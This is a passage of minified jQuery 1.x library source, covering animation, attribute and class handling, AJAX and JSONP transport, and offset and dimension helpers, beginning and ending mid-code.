n?n?this.show():this.hide():this.each(function(){st(this)?i(this).show():i(this).hide()})}});i.Tween=e;e.prototype={constructor:e,init:function(n,t,r,u,f,e){this.elem=n;this.prop=r;this.easing=f||i.easing._default;this.options=t;this.start=this.now=this.cur();this.end=u;this.unit=e||(i.cssNumber[r]?"":"px")},cur:function(){var n=e.propHooks[this.prop];return n&&n.get?n.get(this):e.propHooks._default.get(this)},run:function(n){var t,r=e.propHooks[this.prop];return this.pos=this.options.duration?t=i.easing[this.easing](n,this.options.duration*n,0,1,this.options.duration):t=n,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):e.propHooks._default.set(this),this}};e.prototype.init.prototype=e.prototype;e.propHooks={_default:{get:function(n){var t;return 1!==n.elem.nodeType||null!=n.elem[n.prop]&&null==n.elem.style[n.prop]?n.elem[n.prop]:(t=i.css(n.elem,n.prop,""),t&&"auto"!==t?t:0)},set:function(n){i.fx.step[n.prop]?i.fx.step[n.prop](n):1!==n.elem.nodeType||null==n.elem.style[i.cssProps[n.prop]]&&!i.cssHooks[n.prop]?n.elem[n.prop]=n.now:i.style(n.elem,n.prop,n.now+n.unit)}}};e.propHooks.scrollTop=e.propHooks.scrollLeft={set:function(n){n.elem.nodeType&&n.elem.parentNode&&(n.elem[n.prop]=n.now)}};i.easing={linear:function(n){return n},swing:function(n){return.5-Math.cos(n*Math.PI)/2},_default:"swing"};i.fx=e.prototype.init;i.fx.step={};lf=/^(?:toggle|show|hide)$/;af=/queueHooks$/;i.Animation=i.extend(h,{tweeners:{"*":[function(n,t){var i=this.createTween(n,t);return ru(i.elem,n,oi.exec(t),i),i}]},tweener:function(n,t){i.isFunction(n)?(t=n,n=["*"]):n=n.match(s);for(var r,u=0,f=n.length;f>u;u++)r=n[u],h.tweeners[r]=h.tweeners[r]||[],h.tweeners[r].unshift(t)},prefilters:[vo],prefilter:function(n,t){t?h.prefilters.unshift(n):h.prefilters.push(n)}});i.speed=function(n,t,r){var u=n&&"object"==typeof n?i.extend({},n):{complete:r||!r&&t||i.isFunction(n)&&n,duration:n,easing:r&&t||t&&!i.isFunction(t)&&t};return u.duration=i.fx.off?0:"number"==typeof u.duration?u.duration:u.duration in i.fx.speeds?i.fx.speeds[u.duration]:i.fx.speeds._default,null!=u.queue&&u.queue!==!0||(u.queue="fx"),u.old=u.complete,u.complete=function(){i.isFunction(u.old)&&u.old.call(this);u.queue&&i.dequeue(this,u.queue)},u};i.fn.extend({fadeTo:function(n,t,i,r){return this.filter(st).css("opacity",0).show().end().animate({opacity:t},n,i,r)},animate:function(n,t,r,u){var o=i.isEmptyObject(n),e=i.speed(t,r,u),f=function(){var t=h(this,i.extend({},n),e);(o||i._data(this,"finish"))&&t.stop(!0)};return f.finish=f,o||e.queue===!1?this.each(f):this.queue(e.queue,f)},stop:function(n,t,r){var u=function(n){var t=n.stop;delete n.stop;t(r)};return"string"!=typeof n&&(r=t,t=n,n=void 0),t&&n!==!1&&this.queue(n||"fx",[]),this.each(function(){var o=!0,t=null!=n&&n+"queueHooks",e=i.timers,f=i._data(this);if(t)f[t]&&f[t].stop&&u(f[t]);else for(t in f)f[t]&&f[t].stop&&af.test(t)&&u(f[t]);for(t=e.length;t--;)e[t].elem!==this||null!=n&&e[t].queue!==n||(e[t].anim.stop(r),o=!1,e.splice(t,1));!o&&r||i.dequeue(this,n)})},finish:function(n){return n!==!1&&(n=n||"fx"),this.each(function(){var t,f=i._data(this),r=f[n+"queue"],e=f[n+"queueHooks"],u=i.timers,o=r?r.length:0;for(f.finish=!0,i.queue(this,n,[]),e&&e.stop&&e.stop.call(this,!0),t=u.length;t--;)u[t].elem===this&&u[t].queue===n&&(u[t].anim.stop(!0),u.splice(t,1));for(t=0;o>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete f.finish})}});i.each(["toggle","show","hide"],function(n,t){var r=i.fn[t];i.fn[t]=function(n,i,u){return null==n||"boolean"==typeof n?r.apply(this,arguments):this.animate(bt(t,!0),n,i,u)}});i.each({slideDown:bt("show"),slideUp:bt("hide"),slideToggle:bt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(n,t){i.fn[n]=function(n,i,r){return this.animate(t,n,i,r)}});i.timers=[];i.fx.tick=function(){var r,n=i.timers,t=0;for(ut=i.now();t<n.length;t++)r=n[t],r()||n[t]!==r||n.splice(t--,1);n.length||i.fx.stop();ut=void 0};i.fx.timer=function(n){i.timers.push(n);n()?i.fx.start():i.timers.pop()};i.fx.interval=13;i.fx.start=function(){wt||(wt=n.setInterval(i.fx.tick,i.fx.interval))};i.fx.stop=function(){n.clearInterval(wt);wt=null};i.fx.speeds={slow:600,fast:200,_default:400};i.fn.delay=function(t,r){return t=i.fx?i.fx.speeds[t]||t:t,r=r||"fx",this.queue(r,function(i,r){var u=n.setTimeout(i,t);r.stop=function(){n.clearTimeout(u)}})},function(){var i,n=u.createElement("input"),t=u.createElement("div"),f=u.createElement("select"),e=f.appendChild(u.createElement("option"));t=u.createElement("div");t.setAttribute("className","t");t.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";i=t.getElementsByTagName("a")[0];n.setAttribute("type","checkbox");t.appendChild(n);i=t.getElementsByTagName("a")[0];i.style.cssText="top:1px";r.getSetAttribute="t"!==t.className;r.style=/top/.test(i.getAttribute("style"));r.hrefNormalized="/a"===i.getAttribute("href");r.checkOn=!!n.value;r.optSelected=e.selected;r.enctype=!!u.createElement("form").enctype;f.disabled=!0;r.optDisabled=!e.disabled;n=u.createElement("input");n.setAttribute("value","");r.input=""===n.getAttribute("value");n.value="t";n.setAttribute("type","radio");r.radioValue="t"===n.value}();pf=/\r/g;wf=/[\x20\t\r\n\f]+/g;i.fn.extend({val:function(n){var t,r,f,u=this[0];return arguments.length?(f=i.isFunction(n),this.each(function(r){var u;1===this.nodeType&&(u=f?n.call(this,r,i(this).val()):n,null==u?u="":"number"==typeof u?u+="":i.isArray(u)&&(u=i.map(u,function(n){return null==n?"":n+""})),t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,u,"value")||(this.value=u))})):u?(t=i.valHooks[u.type]||i.valHooks[u.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(r=t.get(u,"value"))?r:(r=u.value,"string"==typeof r?r.replace(pf,""):null==r?"":r)):void 0}});i.extend({valHooks:{option:{get:function(n){var t=i.find.attr(n,"value");return null!=t?t:i.trim(i.text(n)).replace(wf," ")}},select:{get:function(n){for(var o,t,s=n.options,u=n.selectedIndex,f="select-one"===n.type||0>u,h=f?null:[],c=f?u+1:s.length,e=0>u?c:f?u:0;c>e;e++)if(t=s[e],(t.selected||e===u)&&(r.optDisabled?!t.disabled:null===t.getAttribute("disabled"))&&(!t.parentNode.disabled||!i.nodeName(t.parentNode,"optgroup"))){if(o=i(t).val(),f)return o;h.push(o)}return h},set:function(n,t){for(var f,r,u=n.options,o=i.makeArray(t),e=u.length;e--;)if(r=u[e],i.inArray(i.valHooks.option.get(r),o)>-1)try{r.selected=f=!0}catch(s){r.scrollHeight}else r.selected=!1;return f||(n.selectedIndex=-1),u}}}});i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(n,t){if(i.isArray(t))return n.checked=i.inArray(i(n).val(),t)>-1}};r.checkOn||(i.valHooks[this].get=function(n){return null===n.getAttribute("value")?"on":n.value})});var ft,bf,l=i.expr.attrHandle,di=/^(?:checked|selected)$/i,g=r.getSetAttribute,kt=r.input;i.fn.extend({attr:function(n,t){return y(this,i.attr,n,t,arguments.length>1)},removeAttr:function(n){return this.each(function(){i.removeAttr(this,n)})}});i.extend({attr:function(n,t,r){var u,f,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return"undefined"==typeof n.getAttribute?i.prop(n,t,r):(1===e&&i.isXMLDoc(n)||(t=t.toLowerCase(),f=i.attrHooks[t]||(i.expr.match.bool.test(t)?bf:ft)),void 0!==r?null===r?void i.removeAttr(n,t):f&&"set"in f&&void 0!==(u=f.set(n,r,t))?u:(n.setAttribute(t,r+""),r):f&&"get"in f&&null!==(u=f.get(n,t))?u:(u=i.find.attr(n,t),null==u?void 0:u))},attrHooks:{type:{set:function(n,t){if(!r.radioValue&&"radio"===t&&i.nodeName(n,"input")){var u=n.value;return n.setAttribute("type",t),u&&(n.value=u),t}}}},removeAttr:function(n,t){var r,u,e=0,f=t&&t.match(s);if(f&&1===n.nodeType)while(r=f[e++])u=i.propFix[r]||r,i.expr.match.bool.test(r)?kt&&g||!di.test(r)?n[u]=!1:n[i.camelCase("default-"+r)]=n[u]=!1:i.attr(n,r,""),n.removeAttribute(g?r:u)}});bf={set:function(n,t,r){return t===!1?i.removeAttr(n,r):kt&&g||!di.test(r)?n.setAttribute(!g&&i.propFix[r]||r,r):n[i.camelCase("default-"+r)]=n[r]=!0,r}};i.each(i.expr.match.bool.source.match(/\w+/g),function(n,t){var r=l[t]||i.find.attr;l[t]=kt&&g||!di.test(t)?function(n,t,i){var u,f;return i||(f=l[t],l[t]=u,u=null!=r(n,t,i)?t.toLowerCase():null,l[t]=f),u}:function(n,t,r){if(!r)return n[i.camelCase("default-"+t)]?t.toLowerCase():null}});kt&&g||(i.attrHooks.value={set:function(n,t,r){return i.nodeName(n,"input")?void(n.defaultValue=t):ft&&ft.set(n,t,r)}});g||(ft={set:function(n,t,i){var r=n.getAttributeNode(i);return r||n.setAttributeNode(r=n.ownerDocument.createAttribute(i)),r.value=t+="","value"===i||t===n.getAttribute(i)?t:void 0}},l.id=l.name=l.coords=function(n,t,i){var r;if(!i)return(r=n.getAttributeNode(t))&&""!==r.value?r.value:null},i.valHooks.button={get:function(n,t){var i=n.getAttributeNode(t);if(i&&i.specified)return i.value},set:ft.set},i.attrHooks.contenteditable={set:function(n,t,i){ft.set(n,""===t?!1:t,i)}},i.each(["width","height"],function(n,t){i.attrHooks[t]={set:function(n,i){if(""===i)return(n.setAttribute(t,"auto"),i)}}}));r.style||(i.attrHooks.style={get:function(n){return n.style.cssText||void 0},set:function(n,t){return n.style.cssText=t+""}});kf=/^(?:input|select|textarea|button|object)$/i;df=/^(?:a|area)$/i;i.fn.extend({prop:function(n,t){return y(this,i.prop,n,t,arguments.length>1)},removeProp:function(n){return n=i.propFix[n]||n,this.each(function(){try{this[n]=void 0;delete this[n]}catch(t){}})}});i.extend({prop:function(n,t,r){var f,u,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return 1===e&&i.isXMLDoc(n)||(t=i.propFix[t]||t,u=i.propHooks[t]),void 0!==r?u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:n[t]=r:u&&"get"in u&&null!==(f=u.get(n,t))?f:n[t]},propHooks:{tabIndex:{get:function(n){var t=i.find.attr(n,"tabindex");return t?parseInt(t,10):kf.test(n.nodeName)||df.test(n.nodeName)&&n.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});r.hrefNormalized||i.each(["href","src"],function(n,t){i.propHooks[t]={get:function(n){return n.getAttribute(t,4)}}});r.optSelected||(i.propHooks.selected={get:function(n){var t=n.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(n){var t=n.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}});i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this});r.enctype||(i.propFix.enctype="encoding");dt=/[\t\r\n\f]/g;i.fn.extend({addClass:function(n){var o,t,r,u,f,h,e,c=0;if(i.isFunction(n))return this.each(function(t){i(this).addClass(n.call(this,t,nt(this)))});if("string"==typeof n&&n)for(o=n.match(s)||[];t=this[c++];)if(u=nt(t),r=1===t.nodeType&&(" "+u+" ").replace(dt," ")){for(h=0;f=o[h++];)r.indexOf(" "+f+" ")<0&&(r+=f+" ");e=i.trim(r);u!==e&&i.attr(t,"class",e)}return this},removeClass:function(n){var o,r,t,u,f,h,e,c=0;if(i.isFunction(n))return this.each(function(t){i(this).removeClass(n.call(this,t,nt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof n&&n)for(o=n.match(s)||[];r=this[c++];)if(u=nt(r),t=1===r.nodeType&&(" "+u+" ").replace(dt," ")){for(h=0;f=o[h++];)while(t.indexOf(" "+f+" ")>-1)t=t.replace(" "+f+" "," ");e=i.trim(t);u!==e&&i.attr(r,"class",e)}return this},toggleClass:function(n,t){var r=typeof n;return"boolean"==typeof t&&"string"===r?t?this.addClass(n):this.removeClass(n):i.isFunction(n)?this.each(function(r){i(this).toggleClass(n.call(this,r,nt(this),t),t)}):this.each(function(){var t,f,u,e;if("string"===r)for(f=0,u=i(this),e=n.match(s)||[];t=e[f++];)u.hasClass(t)?u.removeClass(t):u.addClass(t);else void 0!==n&&"boolean"!==r||(t=nt(this),t&&i._data(this,"__className__",t),i.attr(this,"class",t||n===!1?"":i._data(this,"__className__")||""))})},hasClass:function(n){for(var t,r=0,i=" "+n+" ";t=this[r++];)if(1===t.nodeType&&(" "+nt(t)+" ").replace(dt," ").indexOf(i)>-1)return!0;return!1}});i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(n,t){i.fn[t]=function(n,i){return arguments.length>0?this.on(t,null,n,i):this.trigger(t)}});i.fn.extend({hover:function(n,t){return this.mouseenter(n).mouseleave(t||n)}});var po=n.location,gi=i.now(),nr=/\?/,wo=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;i.parseJSON=function(t){if(n.JSON&&n.JSON.parse)return n.JSON.parse(t+"");var f,r=null,u=i.trim(t+"");return u&&!i.trim(u.replace(wo,function(n,t,i,u){return f&&t&&(r=0),0===r?n:(f=i||t,r+=!u-!i,"")}))?Function("return "+u)():i.error("Invalid JSON: "+t)};i.parseXML=function(t){var r,u;if(!t||"string"!=typeof t)return null;try{n.DOMParser?(u=new n.DOMParser,r=u.parseFromString(t,"text/xml")):(r=new n.ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(t))}catch(f){r=void 0}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||i.error("Invalid XML: "+t),r};var bo=/#.*$/,gf=/([?&])_=[^&]*/,ko=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,go=/^(?:GET|HEAD)$/,ns=/^\/\//,ne=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,te={},tr={},ie="*/".concat("*"),ir=po.href,et=ne.exec(ir.toLowerCase())||[];i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ir,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(et[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ie,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":i.parseJSON,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(n,t){return t?rr(rr(n,i.ajaxSettings),t):rr(i.ajaxSettings,n)},ajaxPrefilter:re(te),ajaxTransport:re(tr),ajax:function(t,r){function w(t,r,s,c){var y,rt,it,w,tt,l=r;2!==o&&(o=2,k&&n.clearTimeout(k),v=void 0,b=c||"",f.readyState=t>0?4:0,y=t>=200&&300>t||304===t,s&&(w=ts(u,f,s)),w=is(u,w,f,y),y?(u.ifModified&&(tt=f.getResponseHeader("Last-Modified"),tt&&(i.lastModified[e]=tt),tt=f.getResponseHeader("etag"),tt&&(i.etag[e]=tt)),204===t||"HEAD"===u.type?l="nocontent":304===t?l="notmodified":(l=w.state,rt=w.data,it=w.error,y=!it)):(it=l,!t&&l||(l="error",0>t&&(t=0))),f.status=t,f.statusText=(r||l)+"",y?g.resolveWith(h,[rt,l,f]):g.rejectWith(h,[f,l,it]),f.statusCode(p),p=void 0,a&&d.trigger(y?"ajaxSuccess":"ajaxError",[f,u,y?rt:it]),nt.fireWith(h,[f,l]),a&&(d.trigger("ajaxComplete",[f,u]),--i.active||i.event.trigger("ajaxStop")))}"object"==typeof t&&(r=t,t=void 0);r=r||{};var c,l,e,b,k,a,v,y,u=i.ajaxSetup({},r),h=u.context||u,d=u.context&&(h.nodeType||h.jquery)?i(h):i.event,g=i.Deferred(),nt=i.Callbacks("once memory"),p=u.statusCode||{},tt={},it={},o=0,rt="canceled",f={readyState:0,getResponseHeader:function(n){var t;if(2===o){if(!y)for(y={};t=ko.exec(b);)y[t[1].toLowerCase()]=t[2];t=y[n.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===o?b:null},setRequestHeader:function(n,t){var i=n.toLowerCase();return o||(n=it[i]=it[i]||n,tt[n]=t),this},overrideMimeType:function(n){return o||(u.mimeType=n),this},statusCode:function(n){var t;if(n)if(2>o)for(t in n)p[t]=[p[t],n[t]];else f.always(n[f.status]);return this},abort:function(n){var t=n||rt;return v&&v.abort(t),w(0,t),this}};if(g.promise(f).complete=nt.add,f.success=f.done,f.error=f.fail,u.url=((t||u.url||ir)+"").replace(bo,"").replace(ns,et[1]+"//"),u.type=r.method||r.type||u.method||u.type,u.dataTypes=i.trim(u.dataType||"*").toLowerCase().match(s)||[""],null==u.crossDomain&&(c=ne.exec(u.url.toLowerCase()),u.crossDomain=!(!c||c[1]===et[1]&&c[2]===et[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(et[3]||("http:"===et[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=i.param(u.data,u.traditional)),ue(te,u,r,f),2===o)return f;a=i.event&&u.global;a&&0==i.active++&&i.event.trigger("ajaxStart");u.type=u.type.toUpperCase();u.hasContent=!go.test(u.type);e=u.url;u.hasContent||(u.data&&(e=u.url+=(nr.test(e)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=gf.test(e)?e.replace(gf,"$1_="+gi++):e+(nr.test(e)?"&":"?")+"_="+gi++));u.ifModified&&(i.lastModified[e]&&f.setRequestHeader("If-Modified-Since",i.lastModified[e]),i.etag[e]&&f.setRequestHeader("If-None-Match",i.etag[e]));(u.data&&u.hasContent&&u.contentType!==!1||r.contentType)&&f.setRequestHeader("Content-Type",u.contentType);f.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+ie+"; q=0.01":""):u.accepts["*"]);for(l in u.headers)f.setRequestHeader(l,u.headers[l]);if(u.beforeSend&&(u.beforeSend.call(h,f,u)===!1||2===o))return f.abort();rt="abort";for(l in{success:1,error:1,complete:1})f[l](u[l]);if(v=ue(tr,u,r,f)){if(f.readyState=1,a&&d.trigger("ajaxSend",[f,u]),2===o)return f;u.async&&u.timeout>0&&(k=n.setTimeout(function(){f.abort("timeout")},u.timeout));try{o=1;v.send(tt,w)}catch(ut){if(!(2>o))throw ut;w(-1,ut)}}else w(-1,"No Transport");return f},getJSON:function(n,t,r){return i.get(n,t,r,"json")},getScript:function(n,t){return i.get(n,void 0,t,"script")}});i.each(["get","post"],function(n,t){i[t]=function(n,r,u,f){return i.isFunction(r)&&(f=f||u,u=r,r=void 0),i.ajax(i.extend({url:n,type:t,dataType:f,data:r,success:u},i.isPlainObject(n)&&n))}});i._evalUrl=function(n){return i.ajax({url:n,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})};i.fn.extend({wrapAll:function(n){if(i.isFunction(n))return this.each(function(t){i(this).wrapAll(n.call(this,t))});if(this[0]){var t=i(n,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]);t.map(function(){for(var n=this;n.firstChild&&1===n.firstChild.nodeType;)n=n.firstChild;return n}).append(this)}return this},wrapInner:function(n){return i.isFunction(n)?this.each(function(t){i(this).wrapInner(n.call(this,t))}):this.each(function(){var t=i(this),r=t.contents();r.length?r.wrapAll(n):t.append(n)})},wrap:function(n){var t=i.isFunction(n);return this.each(function(r){i(this).wrapAll(t?n.call(this,r):n)})},unwrap:function(){return this.parent().each(function(){i.nodeName(this,"body")||i(this).replaceWith(this.childNodes)}).end()}});i.expr.filters.hidden=function(n){return r.reliableHiddenOffsets()?n.offsetWidth<=0&&n.offsetHeight<=0&&!n.getClientRects().length:us(n)};i.expr.filters.visible=function(n){return!i.expr.filters.hidden(n)};var fs=/%20/g,es=/\[\]$/,fe=/\r?\n/g,os=/^(?:submit|button|image|reset|file)$/i,ss=/^(?:input|select|textarea|keygen)/i;i.param=function(n,t){var r,u=[],f=function(n,t){t=i.isFunction(t)?t():null==t?"":t;u[u.length]=encodeURIComponent(n)+"="+encodeURIComponent(t)};if(void 0===t&&(t=i.ajaxSettings&&i.ajaxSettings.traditional),i.isArray(n)||n.jquery&&!i.isPlainObject(n))i.each(n,function(){f(this.name,this.value)});else for(r in n)ur(r,n[r],t,f);return u.join("&").replace(fs,"+")};i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var n=i.prop(this,"elements");return n?i.makeArray(n):this}).filter(function(){var n=this.type;return this.name&&!i(this).is(":disabled")&&ss.test(this.nodeName)&&!os.test(n)&&(this.checked||!si.test(n))}).map(function(n,t){var r=i(this).val();return null==r?null:i.isArray(r)?i.map(r,function(n){return{name:t.name,value:n.replace(fe,"\r\n")}}):{name:t.name,value:r.replace(fe,"\r\n")}}).get()}});i.ajaxSettings.xhr=void 0!==n.ActiveXObject?function(){return this.isLocal?ee():u.documentMode>8?fr():/^(get|post|head|put|delete|options)$/i.test(this.type)&&fr()||ee()}:fr;var hs=0,gt={},ct=i.ajaxSettings.xhr();return n.attachEvent&&n.attachEvent("onunload",function(){for(var n in gt)gt[n](void 0,!0)}),r.cors=!!ct&&"withCredentials"in ct,ct=r.ajax=!!ct,ct&&i.ajaxTransport(function(t){if(!t.crossDomain||r.cors){var u;return{send:function(r,f){var o,e=t.xhr(),s=++hs;if(e.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)e[o]=t.xhrFields[o];t.mimeType&&e.overrideMimeType&&e.overrideMimeType(t.mimeType);t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(o in r)void 0!==r[o]&&e.setRequestHeader(o,r[o]+"");e.send(t.hasContent&&t.data||null);u=function(n,r){var o,c,h;if(u&&(r||4===e.readyState))if(delete gt[s],u=void 0,e.onreadystatechange=i.noop,r)4!==e.readyState&&e.abort();else{h={};o=e.status;"string"==typeof e.responseText&&(h.text=e.responseText);try{c=e.statusText}catch(l){c=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=h.text?200:404}h&&f(o,c,h,e.getAllResponseHeaders())};t.async?4===e.readyState?n.setTimeout(u):e.onreadystatechange=gt[s]=u:u()},abort:function(){u&&u(void 0,!0)}}}}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(n){return i.globalEval(n),n}}}),i.ajaxPrefilter("script",function(n){void 0===n.cache&&(n.cache=!1);n.crossDomain&&(n.type="GET",n.global=!1)}),i.ajaxTransport("script",function(n){if(n.crossDomain){var t,r=u.head||i("head")[0]||u.documentElement;return{send:function(i,f){t=u.createElement("script");t.async=!0;n.scriptCharset&&(t.charset=n.scriptCharset);t.src=n.url;t.onload=t.onreadystatechange=function(n,i){(i||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,i||f(200,"success"))};r.insertBefore(t,r.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}),er=[],ni=/(=)\?(?=&|$)|\?\?/,i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var n=er.pop()||i.expando+"_"+gi++;return this[n]=!0,n}}),i.ajaxPrefilter("json jsonp",function(t,r,u){var f,e,o,s=t.jsonp!==!1&&(ni.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&ni.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return(f=t.jsonpCallback=i.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(ni,"$1"+f):t.jsonp!==!1&&(t.url+=(nr.test(t.url)?"&":"?")+t.jsonp+"="+f),t.converters["script json"]=function(){return o||i.error(f+" was not called"),o[0]},t.dataTypes[0]="json",e=n[f],n[f]=function(){o=arguments},u.always(function(){void 0===e?i(n).removeProp(f):n[f]=e;t[f]&&(t.jsonpCallback=r.jsonpCallback,er.push(f));o&&i.isFunction(e)&&e(o[0]);o=e=void 0}),"script")}),i.parseHTML=function(n,t,r){if(!n||"string"!=typeof n)return null;"boolean"==typeof t&&(r=t,t=!1);t=t||u;var f=vr.exec(n),e=!r&&[];return f?[t.createElement(f[1])]:(f=hu([n],t,e),e&&e.length&&i(e).remove(),i.merge([],f.childNodes))},or=i.fn.load,i.fn.load=function(n,t,r){if("string"!=typeof n&&or)return or.apply(this,arguments);var u,o,s,f=this,e=n.indexOf(" ");return e>-1&&(u=i.trim(n.slice(e,n.length)),n=n.slice(0,e)),i.isFunction(t)?(r=t,t=void 0):t&&"object"==typeof t&&(o="POST"),f.length>0&&i.ajax({url:n,type:o||"GET",dataType:"html",data:t}).done(function(n){s=arguments;f.html(u?i("<div>").append(i.parseHTML(n)).find(u):n)}).always(r&&function(n,t){f.each(function(){r.apply(this,s||[n.responseText,t,n])})}),this},i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(n,t){i.fn[t]=function(n){return this.on(t,n)}}),i.expr.filters.animated=function(n){return i.grep(i.timers,function(t){return n===t.elem}).length},i.offset={setOffset:function(n,t,r){var e,o,s,h,u,c,v,l=i.css(n,"position"),a=i(n),f={};"static"===l&&(n.style.position="relative");u=a.offset();s=i.css(n,"top");c=i.css(n,"left");v=("absolute"===l||"fixed"===l)&&i.inArray("auto",[s,c])>-1;v?(e=a.position(),h=e.top,o=e.left):(h=parseFloat(s)||0,o=parseFloat(c)||0);i.isFunction(t)&&(t=t.call(n,r,i.extend({},u)));null!=t.top&&(f.top=t.top-u.top+h);null!=t.left&&(f.left=t.left-u.left+o);"using"in t?t.using.call(n,f):a.css(f)}},i.fn.extend({offset:function(n){if(arguments.length)return void 0===n?this:this.each(function(t){i.offset.setOffset(this,n,t)});var t,f,u={top:0,left:0},r=this[0],e=r&&r.ownerDocument;if(e)return t=e.documentElement,i.contains(t,r)?("undefined"!=typeof r.getBoundingClientRect&&(u=r.getBoundingClientRect()),f=oe(e),{top:u.top+(f.pageYOffset||t.scrollTop)-(t.clientTop||0),left:u.left+(f.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):u},position:function(){if(this[0]){var n,r,t={top:0,left:0},u=this[0];return"fixed"===i.css(u,"position")?r=u.getBoundingClientRect():(n=this.offsetParent(),r=this.offset(),i.nodeName(n[0],"html")||(t=n.offset()),t.top+=i.css(n[0],"borderTopWidth",!0),t.left+=i.css(n[0],"borderLeftWidth",!0)),{top:r.top-t.top-i.css(u,"marginTop",!0),left:r.left-t.left-i.css(u,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var n=this.offsetParent;n&&!i.nodeName(n,"html")&&"static"===i.css(n,"position");)n=n.offsetParent;return n||nf})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(n,t){var r=/Y/.test(t);i.fn[n]=function(u){return y(this,function(n,u,f){var e=oe(n);return void 0===f?e?t in e?e[t]:e.document.documentElement[u]:n[u]:void(e?e.scrollTo(r?i(e).scrollLeft():f,r?f:i(e).scrollTop()):n[u]=f)},n,u,arguments.length,null)}}),i.each(["top","left"],function(n,t){i.cssHooks[t]=bi(r.pixelPosition,function(n,r){if(r)return(r=p(n,t),pt.test(r)?i(n).position()[t]+"px":r)})}),i.each({Height:"height",Width:"width"},function(n,t){i.each({padding:"inner"+n,content:t,"":"outer"+n},function(r,u){i.fn[u]=function(u,f){var e=arguments.length&&(r||"boolean"!=typeof u),o=r||(u===!0||f===!0?"margin":"border");return y(this,function(t,r,u){var f;return i.isWindow(t)?t.document.documentElement["client"+n]:9===t.nodeType?(f=t.documentElement,Math.max(t.body["scroll"+n],f["scroll"+n],t.body["offset"+n],f["offset"+n],f["client"+n])):void 0===u?i.css(t,r,o):i.style(t,r,u,o)},t,e?u:void 0,e,null)}})}),i.fn.extend({bind:function(n,t,i){return this.on(n,null,t,i)},unbind:function(n,t){return this.off(n,null,t)},delegate:function(n,t,i,r){return this.on(t,n,i,r)},undelegate:function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)}}),i.fn.size=function(){return this.length},i.fn.andSelf=i.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return i}),se=n.jQuery,he=n.$,i.noConflict=function(t){return 